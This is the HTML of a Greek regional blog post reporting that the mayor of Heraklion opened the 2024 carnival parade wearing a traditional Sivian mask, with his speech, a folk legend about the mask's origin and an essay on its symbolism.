<a href="https://www.kritipoliskaixoria.gr/2025/10/stanfords-worlds-top-2-scientists-list.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixfTMkI88B7YDa2x2C_6CnDYU28wOENm61zosQmTpeIaQHxDtq-yUY89tp-aiWFx1P02Vo0EeqqN3Z3yvrA38E2dVG1TjVS59ZtMF3SMBPwiVZMePNUMRgrukClenCYhfSpE4iSXIji5FHtCiP7MgmZVP70_JAoKkRIZgZ44shdpadTvNMAedTc3uZuwwG/w640-h360/stanford_list_25_banner_uoc_post.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="180"/>Stanford&#8217;s &#8220;World&#8217;s Top 2% Scientists List&#8221; 85 μέλη του Πανεπιστημίου Κρήτης στη λίστα των κορυφαίων επιστημόνων παγκοσμίως





</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<a href="https://www.facebook.com/profile.php?id=100072237445432&sk=photos" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiICcFblnFZq_9GRptEcVfA0ytUhrs-qXS2N70kdiyJ6TZ9YXjOjhUicUkRCsVBoNJYDZ0Nqss47GesN18HdSYnCeyBkVJ6Hi2B3IzZ8GDA0FU5EZSmMiHBcaC2SoQwtvIh77r_ik1spmdFErJcFyyjjsWBBE4eNINieJdS0wS7yJfYBujSdftteh8Fxpc/w640-h240/480101928_638885388529370_3807695402196775958_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="306" height="150"/>
</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΥΓΕΙΑ </marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_118.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcLir86WAYuaDEC7tcttHBO_SjCC4NCXbtWZwc19URt-CrVDkj_s5Jh43OtduXTR-IX6f2IxSsq0Mv0duPR5HvlB7UZ0wOO_szjUVoWqf7xIJJoxxCgoZD_qAH13uN_yvPzhZE3pK5oQTudFkNevRJ-pKxGSI8buyw3DSkexI8B5XTeRYM3F9as49ApExr/w640-h360/w24-153044s04130438w08134323120.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Η παχυσαρκία επηρεάζει τη γονιμότητα - Τι δείχνουν μελέτες








</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_62.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQ96toWdO0hhgA-IvnXTFlkh3Q1dqWFWrEuPT81bAqmJ7b1OhFuhRHJvNd8zm5-30VYEqIE0-bKbuYJn7mleyJM-dsI7SCTZtRbrtuXqU2T3q5Bs7x9bVjPrvGtTZDnaS-1e05kLkL2KNcuF4tpCuAaM-FrbmERI_V1CwHSnfccXYzm0htXjW6_ZM5BND/w640-h360/w05-192052s0510362330812030.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Τατουάζ και υγεία: Μπορεί το μελάνι να συνδέεται με καρκίνο








</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/10/blog-post_46.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk86ZUO9VE2JSGmhniHzu8Zf7oYuwxQVDn1A_fgvIZtfKGBDO3aBQ-6lSTFxiDJ3k9CWtgpnJy9peNpPXP0xRGe3VZf8rlzWWoJC1y6L0WtUiGa5vRYrjco97ZLNFyX1JDfozBHMJEKQv_5pdi5IO67KR7Xx4UA6mdzOmXhydFr2iiq0HfSElRQ59VvEn8/w640-h360/w08-142932s089433328429568.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Οι γυναίκες έχουν υψηλότερο γενετικό κίνδυνο κατάθλιψης, σύμφωνα με μελέτη




 
</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_5307.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGee6-3_ctWm1CZffnHPRGzKo0CphhvcdMnzJT-mtND1UCfWrpye61_JbZ3zdGYKmwi51XYNX-Jr9L1XKrjJ-aj2UW06lrOCu5Fh5CftBNDgQkDXceYPqd4e3l1NHp0yc-1Npz64tCDEjzL-P-u670c-EiT_o88nBPSO_PaVJvCR0A_F5pkpRU8TGrldBN/w640-h360/w14-192436s20120132w03140835s24105754operatingroom.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Η ψυχολογική και σωματική προετοιμασία πριν από χειρουργική επέμβαση ενισχύει το ανοσοποιητικό σύστημα




  
</a>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<div class='widget-content'>
<span>
<a href="https://www.facebook.com/p/%CE%91%CE%9A%CE%9A%CE%A1%CE%97-%CE%91%CE%BD%CE%BF%CE%BE%CE%B5%CE%AF%CE%B4%CF%89%CF%84%CE%B5%CF%82-%CE%9A%CE%B1%CF%84%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AD%CF%82-%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82-%CE%9A%CE%BB%CE%BF%CF%85%CE%B2%CE%AC%CF%84%CE%BF%CF%82-%CE%9D%CE%B5%CE%BA%CF%84%CE%AC%CF%81%CE%B9%CE%BF%CF%82-%CE%A5%CE%B9%CF%8C%CF%82-100067543284904/?_rdr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCdzQ2ExuHR2_nOKoLp1l5oNpw16UtMDFApVZ93d9kz5e9ac-UoD60aPAkN9WpYuB747hTgdJpcZx01dWnTrsoBhcMLuBoh04CiN2tX6iCli6rXFHnSwsmdlnNYhqGVx01dhC9EiNI5X22hLFvzidrPKTfZOV3yqgjKcNXRNov-SKJ4o0svsg9Cj_lmfOm/w640-h364/480512340_951850943743006_6365983817559574746_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="615" height="170"/>
</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML32'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:18px; font-family:Arial">ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ</marquee>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Δευτέρα 11 Μαρτίου 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E=w640-h426' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kritipoliskaixoria.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kritipoliskaixoria.gr/search/label/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3' property='v:title' rel='v:url'>58 - ΑΠΟΚΡΙΕΣ</a></span>
<i class='fa fa-times'></i><span>Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14025403399032806277' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14025403399032806277' rel='author' title='www.kritipoliskaixoria.gr'>
<span itemprop='name'>www.kritipoliskaixoria.gr</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-03-11T17:16:00+02:00'>Μαρτίου 11, 2024</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.kritipoliskaixoria.gr/search/label/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3' rel='tag'>58 - ΑΠΟΚΡΙΕΣ,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7477872465547098164' itemprop='articleBody'>
<meta content=' Φορώντας μια μοναδική Σιβιανή μάσκα – προσωπείο, ο Δήμαρχος Ηρακλείου Αλέξης Καλοκαιρινός χαιρέτησε το Καστρινό Καρναβάλι 2024, δίνοντας τα...' name='twitter:description'/>
<p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>&nbsp;Φορώντας μια μοναδική Σιβιανή μάσκα &#8211; προσωπείο, ο Δήμαρχος Ηρακλείου Αλέξης Καλοκαιρινός χαιρέτησε το Καστρινό Καρναβάλι 2024, δίνοντας ταυτόχρονα το μήνυμα για το πώς μπορεί να γίνει ακόμα καλύτερο αλλά και διαφορετικό το 2025.</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Ο Δήμαρχος Αλέξης Καλοκαιρινός εκφράζοντας τις ευχαριστίες του προς τον Πολιτιστικό Σύλλογο Σίβα του Δήμου Φαιστού για την παραχώρηση της μάσκας τόνισε: &#171;Καλώς ορίσατε στο καρναβάλι 2024!&nbsp;</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i></i></b></span></p><div class="separator" style="clear: both; text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEjnRkEzl1i0TU3jfHqViqtr3qinD4cP5-WZJ0Ih4xaLY5DAEYLoVlEnAD1phMaiiWQ6C31kNCwwUqEeO2eiwtla_XA6doXqvZCtJjRK1MW9kvqRuuHDmGgfctePukmLl4o4mbiDmnTgsV55eZ-NOaW1LIgBw2bkgO3a35hIS569ynmvYCetBCyQ4vXlk7E=w640-h426" width="640" /></a></i></b></span></div><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Είμαστε εδώ, θα είμαστε εδώ να χαιρόμαστε, να βρισκόμαστε μαζί. Το καρναβάλι έρχεται από πολύ μακριά. Και έχει και την παράδοσή του σε αυτή την πόλη.</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i></i></b></span></p><div class="separator" style="clear: both; text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></div><div class="separator" style="clear: both; text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhvzetUWLyyoYCCL0O6m_8QHrfMM5-8nikZKohJ4JZmKJ5OBraH2vfPJCx6hIvH-aMoFEefAiy9PgLSenE0rAvTJ3V4vO3d6dvt6lXKbXmQvVm4U6KXFGdcxHlL5fUpWUGUWiFqOOL4eXRPAycwdQxO9YW-zPODwcg6Tx2Ai18C6Gf7lOJB51N0XqwEVvo" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEhvzetUWLyyoYCCL0O6m_8QHrfMM5-8nikZKohJ4JZmKJ5OBraH2vfPJCx6hIvH-aMoFEefAiy9PgLSenE0rAvTJ3V4vO3d6dvt6lXKbXmQvVm4U6KXFGdcxHlL5fUpWUGUWiFqOOL4eXRPAycwdQxO9YW-zPODwcg6Tx2Ai18C6Gf7lOJB51N0XqwEVvo=w640-h426" width="640" /></a></i></b></span></div><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>&nbsp;Είναι βέβαια πάνω απ&#8217; όλα για να διασκεδάσουμε, είναι για να ξεφαντώσουμε, αλλά έχει και το στοιχείο της κριτικής. Της πολιτικής κριτικής, της κοινωνικής κριτικής. Τα θέλουμε όλα αυτά. Ξεκινάμε λοιπόν αυτή τη στιγμή το Καστρινό Καρναβάλι. Μπορούμε να το κάνουμε καλύτερο;&nbsp;</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Μπορούμε. Μπορούμε να το κάνουμε διαφορετικό και καλύτερο; Μπορούμε να το κάνουμε διαφορετικό και καλύτερο και να του δώσουμε ιδιαίτερα χαρακτηριστικά. Να του δώσουμε χαρακτηριστικά που συνδέουν το παρόν μας με ένα παρελθόν το οποίο ούτως ή άλλως μας είναι πολύτιμο. Σας εύχομαι καλή διασκέδαση και να είμαστε εδώ για να σχεδιάσουμε μαζί το επόμενο και τα επόμενα Καστρινά Καρναβάλια! Καστρινό Καρναβάλι 2024, πάμε!!&#187;.</i></b></span></p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh9GEGz-P9dWtfnjMQTkvSQacfV6v8dKEJRGczDBZ8reZTu4TnWMwjmalD9BV7HMIA9OGacKzcikEDQrIMMky5gYpDeXvBsIZbYuvIwOMu9aSf4ptX58r5hU_O5W5r3HdMi81mj4Ei74ExbUBfPzB-UavPU1EbsTBFryULSxzGxxo3tFaixRU8K-kj-CEM" style="font-family: arial; font-size: x-large; font-style: italic; font-weight: 700; margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEh9GEGz-P9dWtfnjMQTkvSQacfV6v8dKEJRGczDBZ8reZTu4TnWMwjmalD9BV7HMIA9OGacKzcikEDQrIMMky5gYpDeXvBsIZbYuvIwOMu9aSf4ptX58r5hU_O5W5r3HdMi81mj4Ei74ExbUBfPzB-UavPU1EbsTBFryULSxzGxxo3tFaixRU8K-kj-CEM=w640-h426" width="640" /></a></p><p></p><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Η Σιβιανή μάσκα</i></b></span></p><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>1) Ένας μύθος που ξεκινάει από πολύ παλιά συνδέεται με τη Σιβιανή μάσκα. Πριν την ανανέωση της κατασκευής της μάσκας με Αθάνατο από ένα παιδί τη δεκαετία του &#8217;60 τον Οδυσσέα Μεσσαριτάκη, υπήρχε ένας μύθος προφορικός που μεταφερόταν από τα χρόνια της Ενετοκρατίας: &#171;Άκου παιδί μου ένα μύθο που μου έλεγε ο παππούς σου π. Ιωακείμ.&nbsp;</i></b></span></p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhM4K0QlnBvhG_bfRvavaVngjpLgOcyw_H4WklUC-Erg0-t4gMrE8jY5fcWsjh6P7bd98eJ1ghKRT0MTNqInlGMlNh-zUUp2lS5fIsStECYYAfFdKZzd9OQywxVIeFQBQnsUYsKHzLygBrTiQ69jqv9A8t24d8SiDkYPAOZoBU8EK7Q0USuCRyDVRhQUk0" style="font-family: arial; font-size: x-large; font-style: italic; font-weight: 700; margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEhM4K0QlnBvhG_bfRvavaVngjpLgOcyw_H4WklUC-Erg0-t4gMrE8jY5fcWsjh6P7bd98eJ1ghKRT0MTNqInlGMlNh-zUUp2lS5fIsStECYYAfFdKZzd9OQywxVIeFQBQnsUYsKHzLygBrTiQ69jqv9A8t24d8SiDkYPAOZoBU8EK7Q0USuCRyDVRhQUk0=w640-h426" width="640" /></a></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Ήταν λέει στα χρόνια της Βενετιάς μια όμορφη κορασοπούλα, τόσο όμορφη που όλοι σαν την έβλεπαν κάρφωναν το βλέμμα τους στις γαλαζοπράσινες θάλασσες των ομαθιώ τζη και δεν έλεγαν να ξεκολλήσουν με τίποτα. Εκείνη σεμνή, αμάλαγη παιδούλα κι ακάτεχη στου έρωτα τα τεχνάσματα τραγουδούσε και με τέχνη μπαλαρίνας περνοδιάβαινε τα σοκάκια του Σίβα&#8230; που τότε ήταν κεφαλοχώρι&#8230;.&nbsp;</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Ένας νέος ,ενός προύχοντα ο γιός, λαβώθηκε με τα βέλη του Έρωτα και δεν έλεγε παιδί μου, να μερέψει&#8230; Αρρώστησε βαριά και τότε ο πατέρας του &#8211; φρόνιμος και συνετός άνθρωπος αλλά&#900;&#8230;άρχοντας του τόπου&#8230; θέλησε να πάει για γυναίκα του γιού ντου την όμορφη κορασοπούλα, την Μαριγώ&#8230;.</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Το μαθαίνει η μάνα τζη και δεν ήξερε είντα να κάμει, σκέφτηκε λοιπόν ότι μόνο αν την έκρυβε κι έλεγε ότι πόθανε&#8230; θα την έσωζε&#8230;. Πήγε λοιπόν παιδί μου, μια νύχτα στον καλαθά&#8230; στην εξωμπασά του χωριού και έκοψε ένα &#171;αθάνατο&#187; τον ξερίζωσε προσεκτικά και την έκρυψε στα σωθικά του και μετά τον ξαναφύτεψε με τέχνη για να τον ξεθάβει καθ αργά να την ταΐζει και να την ποτίζει για να μην ποθάνει μέχρι να καταλαγιάσει το κακό που τους βρήκε.. Βλέπεις παιδί μου ήτανε μόλις 11 χρόνων σαν τη γιαγιά σου την Όλγα, τη μάνα μου δηλαδή!!!</i></b></span></p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiigHHlEnhsmy3YoD0bv7uWsdR15-v_95ucnwzIMCshSzx3zq_RmF5EtQ3v_09qYExg4ef5wbW5vrAEzRC6ulSxtxGvcKHGcdFYwu5HBNqRlwy9BNnBz6Hgf3HCjGWs5blxRWvMO1sRq-poG5zE07VI0wMz5wYjLRSPDDUfKkcvmJYJHmYURtVE6qXLCns" style="font-family: arial; font-size: x-large; font-style: italic; font-weight: 700; margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEiigHHlEnhsmy3YoD0bv7uWsdR15-v_95ucnwzIMCshSzx3zq_RmF5EtQ3v_09qYExg4ef5wbW5vrAEzRC6ulSxtxGvcKHGcdFYwu5HBNqRlwy9BNnBz6Hgf3HCjGWs5blxRWvMO1sRq-poG5zE07VI0wMz5wYjLRSPDDUfKkcvmJYJHmYURtVE6qXLCns=w640-h426" width="640" /></a></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Και πέρασαν έτσι τα χρόνια.. το γεγονός ξεχάστηκε, ο νέος έφυγε από το χωριό και πήγε στο Μεγάλο Κάστρο και η κορασοπούλα παντρεύτηκε με ένα νέο του χωριού σαν ήταν ο καιρός τση&#8230; έκανε οικογένεια και η μάνα τζη για να τιμήσει καταπώς λένε τον &#171;αθάνατο&#187; σωτήρα τση κόρης τση θέλησε να τον ε κόβει κάθε χρόνο και να ντύνει τσι γιους τση στις αποκριές στο σπίτι μέσα στις γιορτές που κάνανε τότε, σε ανάμνηση της περιπέτειας της αδελφής τους&#187;!</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Πηγή: Εύα Καπελλάκη &#8211; Κοντού (εκπαιδευτικός, αρθρογράφος &amp; ραδιοφωνική παραγωγός).</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>2) Το μαύρο και το κόκκινο, σύμβολα της ζωής και του θανάτου της δύναμης και της αδυναμίας, του έρωτα και του φόβου, της ανυπαρξίας, του ερέβους, της μάχης, της φωτιάς και της θράκας γεμίζουν τις γραμμές και τους όγκους του προσωπείου, δημιουργώντας στον αέρα φαντασιακά τοπία και κόσμους άλλους.</i></b></span></p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjcNBD5qpBj1wsB1PJmg8s8YUAJmxG7Lh6jepDmv5_kwJTZyavPl01S-YIiDnoADoYYyNHG4GjJVTguH7wQf7mpX6ih36lgsJRG9C8VfLmLCRDmhBiJhHFGEMnoEHpkoPUBk8Sqa0m_lnRtdkRVdBUfd1HTBqXTspDxGX_cWoFqf2UV59JmCpOeF-Y73rs" style="font-family: arial; font-size: x-large; font-style: italic; font-weight: 700; margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEjcNBD5qpBj1wsB1PJmg8s8YUAJmxG7Lh6jepDmv5_kwJTZyavPl01S-YIiDnoADoYYyNHG4GjJVTguH7wQf7mpX6ih36lgsJRG9C8VfLmLCRDmhBiJhHFGEMnoEHpkoPUBk8Sqa0m_lnRtdkRVdBUfd1HTBqXTspDxGX_cWoFqf2UV59JmCpOeF-Y73rs=w640-h426" width="640" /></a></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Παρατηρούμε την σκωπτική και παιχνιδιάρικη διάθεση της γλώσσας έξω. Βγάζει στην κυριολεξία γλώσσα στον θάνατο για να ξορκίσει τον φόβο του. Τα μεταλλικά κατασκευάζονται αυτιά από κονσερβοκούτια τα οποία με σοφία ανακυκλώνονται,</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i><br /></i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Μεγάλη σημασία έχει η αποδοχή της πρώτης μάσκας στη θέα της οποίας οι συντοπίτες του σκευοποιού αποδέχτηκαν την κωδικοποίηση της και την ψυχοβιωματική της γραφή και η κατασκευή της συγκεκριμένης μάσκας τυποποιήθηκε με ευφάνταστες παραλλαγές. Αναγνωρίζουμε σημαντική απόδειξη της αποδοχής της μάσκας που δημιούργησε ο κ. Μεσσαριτάκης από την αναπαραγωγή της από συντοπίτες του και την αγωνία των πολλών να καθιερωθεί η κατασκευή της μέσα από την γνώση και την βιωματική εμπειρία καθώς και να δημιουργηθεί ένας χώρος διαφύλαξης και ζωντανής μνήμης.</i></b></span></p><p style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiLPVnK_cbDfecG2qjStnJkCR0rW5upHl1WuT62V2-RbyRVQ-gKX40DOZ_OX8D7xQAngyHWN2sx_of0wjqhx7ZYb08GP4_BMaLDzERxrcncoWLTHxm1tA6g59nSknviOs-SGyW_geYLqDiuvfmxwLqv0LXtbsu3hwrPPexEKVziJsIb5LYEC2wv8AaL-Cg" style="font-family: arial; font-size: x-large; font-style: italic; font-weight: 700; margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEiLPVnK_cbDfecG2qjStnJkCR0rW5upHl1WuT62V2-RbyRVQ-gKX40DOZ_OX8D7xQAngyHWN2sx_of0wjqhx7ZYb08GP4_BMaLDzERxrcncoWLTHxm1tA6g59nSknviOs-SGyW_geYLqDiuvfmxwLqv0LXtbsu3hwrPPexEKVziJsIb5LYEC2wv8AaL-Cg=w640-h426" width="640" /></a></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Η μάσκα αυτή αποτελεί πλέον σύμβολο του Σίβα καθώς συνδέει τους κατοίκους με τη χαρά της χρήσης της και αποτελεί κοινό πολιτισμικό αγαθό που θα πρέπει να διαφυλάξουν. Η μάσκα αυτά βέβαια αναβιβάζει τον κ. Οδυσσέα Μεσσαριτάκη από λαϊκό καλλιτέχνησε σπουδαίο δημιουργό και θα πρέπει να του το αναγνωρίσουμε.</i></b></span></p><p style="text-align: center;"><span style="color: #0b5394; font-family: arial; font-size: large;"><b><i>Πηγή: Άννα Μαχαιριανάκη (σκηνογράφος, ενδυματολόγος)</i></b></span></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.kritipoliskaixoria.gr/search/label/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3' rel='tag'># 58 - ΑΠΟΚΡΙΕΣ</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-twitter'>
<a data-text='Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο' data-url='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html&title=Με Σιβιανή μάσκα - προσωπείο ο Δήμαρχος Αλέξης Καλοκαιρινός κήρυξε την έναρξη της καρναβαλικής παρέλασης στο Ηράκλειο' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>Share			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>Comment			</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
